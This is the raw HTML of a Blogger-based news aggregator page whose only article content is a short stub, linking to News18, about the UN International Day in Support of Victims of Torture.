_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=5d054ba5-1b91-4cb7-b25c-7ee90632f0c4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=5d054ba5-1b91-4cb7-b25c-7ee90632f0c4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2021/06/1624592131_harassment.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/lifestyle' property='v:title' rel='v:url'>lifestyle</a></span>
<brc>/</brc>
<span>United Nations International Day in Support of Victims of Torture: Theme, History and significance</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
United Nations International Day in Support of Victims of Torture: Theme, History and significance
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2021/06/united-nations-international-day-in.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2021/06/united-nations-international-day-in.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/lifestyle' rel='tag'>lifestyle</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-949188103862749192' itemprop='articleBody'>
<meta content='Ever since the day has been observed, it mobilized support for the people who have suffered from torture, all around the world.   from Top L...' name='twitter:description'/>
<img height="62" src="https://images.news18.com/ibnlive/uploads/2021/06/1624592131_harassment.jpg" width="90" />Ever since the day has been observed, it mobilized support for the people who have suffered from torture, all around the world.<br />
<br />
from Top Lifestyle News- News18.com<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/lifestyle/united-nations-international-day-in-support-of-victims-of-torture-theme-history-and-significance-3889433.html" rel="nofollow" target="_blank">Read The Rest:news18...</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>United Nations International Day in Support of Victims of Torture: Theme, History and significance</span>
<img alt='United Nations International Day in Support of Victims of Torture: Theme, History and significance' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
June 24, 2021
<span class='value-title' title='June 24, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2021/06/united-nations-international-day-in.html&title=United Nations International Day in Support of Victims of Torture: Theme, History and significance' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2021/06/united-nations-international-day-in.html&title=United Nations International Day in Support of Victims of Torture: Theme, History and significance' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2021/06/united-nations-international-day-in.html&title=United Nations International Day in Support of Victims of Torture: Theme, History and significance' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2021/06/united-nations-international-day-in.html&media=https://images.news18.com/ibnlive/uploads/2021/06/1624592131_harassment.jpg&description=Ever since the day has been observed, it mobilized support for the people who have suffered from torture, all around the world.   from Top L...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2021/06/united-nations-international-day-in.html&title=United Nations International Day in Support of Victims of Torture: Theme, History and significance' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
lifestyle
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2021/06/indian-railways-to-restore-4-pairs-of.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2021/06/watch-indian-railways-to-resume-mumbai.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=949188103862749192&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/949188103862749192/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sjrGCHje5jK8QhYUyvLtNBwTps5XOR5zUbnJSQYfE5Fgmy-Ixa-kmNdTdgKoGGVZk_ugykLK9XTRwsg717oVrovgNI1vLATWCq84Dg9l_OnQ_tlhwVWGFbtlqSYWB1kZn7N-BYYcwzLK7VddmM597RMIXdvNi-GDdRcpOYugaEf5nFRTxY8QQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t6QLuQcRA_55H1eRw0YFYTy8FknZW_xHRcGsuydP8jHH3k-aTAjEVteKQyvp5JTAgJZu0uv1SRMUa6ILqUokItSJsls7_6m5mx1thfEqINUMU0VccDhqDP_b41KdY=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqvdoX6yLjyHXRGDUCmOKdUMer1YZAEgqS1FAqwTVshGuAsG9SiBo-aVJHl0gDxWe6ybLMStHamgVTAxs6jR40lqp97SSkubrvaOo38l9jK5g8MT9VxzMrb30=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/scott-adams-whose-comic-strip-dilbert.html'>Scott Adams, whose comic strip &#8216;Dilbert&#8217; ridiculed white-collar office life, dies at 68</a></div>
<div class='item-snippet'> Adams was the 1997 recipient of the National Cartoonist Society&#8217;s Reuben Award, considered one of the most prestigious awards for cartoonis...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html'>Bangladesh cricket row: Players vow to withdraw unless Najmul Islam resigns</a></div>
<div class='item-snippet'> The controversy comes just days before two Bangladesh Premier League (BPL) matches scheduled for January 15, adding further tension to the ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<div id="banner-container">
    <a id="banner-link" href="" target="_blank">
        <img id="banner" src="" alt="Banner Image" style="width:300px; height:250px;" />
    </a>
</div>

<script>
// Array of banner images with their respective URLs
const banners = [
{
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjXDDSt8y7C7bk-_tIz5FvoLvTevryz72zSCPJ6Je5kn5ouZDfEQy545gZQkHghWTMaZhdcavWesIx63uzaT3W1uLR5MdjQrmC56QVvu-HjikArK3-QW36iHh6woSC09AU5sJGLlGBikOqyQzvtNia2yLIpU1ZcIWq6awevfgElTBkzEtEG5RGnM-bXmxU2/s320/meesho1.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLfj3opjjlbSxzELLNmDBsYeWxG_5HYMnVx_Nxch_zzOOj1t89OGqyLwcoffm3mDt-lE9LlOdwIAElU8-Gund6EQY9ceCWvuVCayNkIE5SQtiezYqNdbcl8ojwAqp12U54Y_FNmpGOStu4vUFilwVYQJdS4dVS0WjhiS5O7MN8c-P5Asre9PTtgbSQzwVH/s320/meesho.jpg',
                url: 'https://www.meesho.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqceNilRhfV8EiWZzZHY2lAChrArYjMYY3Mje8tAhNn-kl_YauKfHeItK1QV5VawAIt6AiZCRvx9zgztlC_cZxbgVqGZxvYmqZqMvzjJbXzgTp8Pw8gy7qRFdZufu2xIHQ0z8DqvNrMPrmeRF398WZDTMpWpRYjaEdZKinZ9OpRwfwUKEbd91jR1TQkXy7/s320/flipkart1.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgs6D3dSpLzP7MJXWJR74nCksAioj6X1opSMOZ1fuZqAHQt2FjjESso92g49jtEfdg6L8vq0zJw3L3Uacq0g9MHbN7r8udjyk1OHvUXrh6yEC_nQ2wPmUERhV5kaaLfNxXzKFod4HeKFQ2e4-HI4tnnjyhSuJFIi80MlafCxBL7oJGyYxu7wPvrJkN8hoNR/s320/flipkart.jpeg',
                url: 'https://www.flipkart.com/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXlgTeT-EbdUFCm799FKbLhiJbjqT2rfvdEfSE34S-kEsdkY17eTNs9KT3mkVqAHkcfEvo8QDLgnYp2WDfRG_NEIOUYKoDJxC3wuWKJ2Jt8HFD5BPa3qxpljaDbpewku6lyGwQYdguKHwaRP2vN_YUHaBEQ0ccF26otm7uyMPkdpVedQs_C1kwIg_OOkHa/s320/amazontodaysdeal.gif',
                url: 'https://www.amazon.in/'
            },
            {
         
                image: 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifrDHw7cSd40g3vIiEgV4Dv6Kk8QP7FrDHG41nr2Q4dc5uYIB6Qf6dley2EIBKZpf35n5JWcwn_W38NVEKr0i6Snw6j327HnpiRhshgdceI7TO7IqRkU6TICg1QOBlfrFDfmOGMuH5cvbb3si0EvbmLOzbTin-uvkEXtSRb6taWhhWscoTnSHREbnGiqZh/s320/400x400_-Lowest-prices-ever-on-top-selling-toys.jpg',
                url: 'https://www.amazon.in/'
           }
];

// Function to choose a random banner
function changeBanner() {
    const randomIndex = Math.floor(Math.random() * banners.length);
    const bannerData = banners[randomIndex];

    const bannerImage = document.getElementById('banner');
    const bannerLink = document.getElementById('banner-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change banner on page load
changeBanner();
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/business'>business</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/education'>education</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/entertainment'>entertainment</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/india'>india</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/lifestyle'>lifestyle</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/sports'>sports</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Technology'>Technology</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/Videos'>Videos</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.exprssnews.com/search/label/world'>world</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
